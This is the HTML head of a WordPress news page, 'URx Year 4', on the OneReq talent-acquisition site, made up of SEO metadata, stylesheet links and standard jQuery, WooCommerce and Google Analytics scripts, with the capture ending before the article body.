

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onereq.com/news/urx-year-4/
body_size: 27957
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="pingback" href="https://onereq.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>URx Year 4 - OneReq</title>
	<link rel="canonical" href="https://onereq.com/news/urx-year-4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="URx Year 4 - OneReq" />
	<meta property="og:description" content="We see a huge opportunity for more, deeper partnerships between companies and universities that support students at scale." />
	<meta property="og:url" content="https://onereq.com/news/urx-year-4/" />
	<meta property="og:site_name" content="OneReq" />
	<meta property="article:publisher" content="https://www.facebook.com/onereq" />
	<meta property="article:published_time" content="2020-01-17T07:01:01+00:00" />
	<meta property="article:modified_time" content="2024-01-01T19:03:47+00:00" />
	<meta property="og:image" content="https://onereq.com/wp-content/uploads/2020/05/DSC00387-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Wahab Owolabi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@owomoves" />
	<meta name="twitter:site" content="@onereq" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Wahab Owolabi" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://onereq.com/news/urx-year-4/#article","isPartOf":{"@id":"https://onereq.com/news/urx-year-4/"},"author":{"name":"Wahab Owolabi","@id":"https://onereq.com/#/schema/person/3ed1d14cb2889f0e3bea8b1e5d4390c6"},"headline":"URx Year 4","datePublished":"2020-01-17T07:01:01+00:00","dateModified":"2024-01-01T19:03:47+00:00","mainEntityOfPage":{"@id":"https://onereq.com/news/urx-year-4/"},"wordCount":750,"publisher":{"@id":"https://onereq.com/#organization"},"image":{"@id":"https://onereq.com/news/urx-year-4/#primaryimage"},"thumbnailUrl":"https://onereq.com/wp-content/uploads/2020/05/DSC00387-scaled.jpg","articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://onereq.com/news/urx-year-4/","url":"https://onereq.com/news/urx-year-4/","name":"URx Year 4 - OneReq","isPartOf":{"@id":"https://onereq.com/#website"},"primaryImageOfPage":{"@id":"https://onereq.com/news/urx-year-4/#primaryimage"},"image":{"@id":"https://onereq.com/news/urx-year-4/#primaryimage"},"thumbnailUrl":"https://onereq.com/wp-content/uploads/2020/05/DSC00387-scaled.jpg","datePublished":"2020-01-17T07:01:01+00:00","dateModified":"2024-01-01T19:03:47+00:00","breadcrumb":{"@id":"https://onereq.com/news/urx-year-4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://onereq.com/news/urx-year-4/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onereq.com/news/urx-year-4/#primaryimage","url":"https://onereq.com/wp-content/uploads/2020/05/DSC00387-scaled.jpg","contentUrl":"https://onereq.com/wp-content/uploads/2020/05/DSC00387-scaled.jpg","width":2560,"height":1920},{"@type":"BreadcrumbList","@id":"https://onereq.com/news/urx-year-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onereq.com/"},{"@type":"ListItem","position":2,"name":"URx Year 4"}]},{"@type":"WebSite","@id":"https://onereq.com/#website","url":"https://onereq.com/","name":"OneReq","description":"The Community for Talent Acquisition Professionals","publisher":{"@id":"https://onereq.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onereq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://onereq.com/#organization","name":"OneReq","url":"https://onereq.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onereq.com/#/schema/logo/image/","url":"https://onereq.com/wp-content/uploads/2020/12/onereqhq.jpg","contentUrl":"https://onereq.com/wp-content/uploads/2020/12/onereqhq.jpg","width":400,"height":400,"caption":"OneReq"},"image":{"@id":"https://onereq.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/onereq","https://x.com/onereq","https://instagram.com/onereqhq","https://www.linkedin.com/company/onereq/"]},{"@type":"Person","@id":"https://onereq.com/#/schema/person/3ed1d14cb2889f0e3bea8b1e5d4390c6","name":"Wahab Owolabi","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://onereq.com/#/schema/person/image/","url":"https://onereq.com/wp-content/uploads/2020/04/wahab.owolabi-gmail-1-e1586363691820-150x150.jpg","contentUrl":"https://onereq.com/wp-content/uploads/2020/04/wahab.owolabi-gmail-1-e1586363691820-150x150.jpg","caption":"Wahab Owolabi"},"description":"Wahab Owolabi is the Founder of OneReq.","sameAs":["https://www.linkedin.com/in/wahabowolabi","https://x.com/owomoves"],"url":"https://onereq.com/author/wahab/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//onereq.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; Feed" href="https://onereq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; Comments Feed" href="https://onereq.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OneReq &raquo; URx Year 4 Comments Feed" href="https://onereq.com/news/urx-year-4/feed/" />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='wp-block-library-css' href='https://onereq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='memberful-wp-profile-widget-css' href='https://onereq.com/wp-content/plugins/memberful-wp/stylesheets/widget.css?ver=1.76.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://onereq.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://onereq.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://onereq.com/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-7.css?ver=1762140532' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://onereq.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://onereq.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-457-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-457.css?ver=1768340160' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12014-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-12014.css?ver=1764009614' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-272-css' href='https://onereq.com/wp-content/uploads/elementor/css/post-272.css?ver=1762152534' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-google-maps-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/maps/google-maps/google-maps.css?ver=2.13' type='text/css' media='all' />
<link rel='preload stylesheet' as='style' onload="this.onload=null;this.rel='stylesheet'" id='mylisting-icons-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/icons.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-select2-css' href='https://onereq.com/wp-content/themes/my-listing/assets/vendor/select2/select2.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-vendor-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/vendor.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-frontend-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/frontend.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='ml-max-w-1200-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-1200.css?ver=2.13' type='text/css' media='(max-width: 1200px)' />
<link rel='stylesheet' id='ml-max-w-992-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-992.css?ver=2.13' type='text/css' media='(max-width: 992px)' />
<link rel='stylesheet' id='ml-max-w-768-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-768.css?ver=2.13' type='text/css' media='(max-width: 768px)' />
<link rel='stylesheet' id='ml-max-w-600-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-600.css?ver=2.13' type='text/css' media='(max-width: 600px)' />
<link rel='stylesheet' id='ml-max-w-480-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-480.css?ver=2.13' type='text/css' media='(max-width: 480px)' />
<link rel='stylesheet' id='ml-max-w-320-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/max-width-320.css?ver=2.13' type='text/css' media='(max-width: 320px)' />
<link rel='stylesheet' id='ml-min-w-993-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/min-width-993.css?ver=2.13' type='text/css' media='(min-width: 993px)' />
<link rel='stylesheet' id='ml-min-w-1201-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/min-width-1201.css?ver=2.13' type='text/css' media='(min-width: 1201px)' />
<link rel='stylesheet' id='wc-general-style-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/wc-general-style.css?ver=2.13' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-default-css' href='https://onereq.com/wp-content/themes/my-listing/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='theme-styles-default-inline-css' type='text/css'>
:root{}
</style>
<link rel='stylesheet' id='child-style-css' href='https://onereq.com/wp-content/themes/my-listing-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mylisting-dynamic-styles-css' href='https://onereq.com/wp-content/uploads/mylisting-dynamic-styles.css?ver=1684751077' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotomono-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/robotomono.css?ver=1749264652' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1749264657' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-creteround-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/creteround.css?ver=1749264658' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://live-talentboard.pantheonsite.io/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749264667' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://onereq.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1749266237' type='text/css' media='all' />
<script type="text/javascript" src="https://onereq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/onereq.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onereq.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-BYLWXXZ13E" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onereq.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-BYLWXXZ13E");
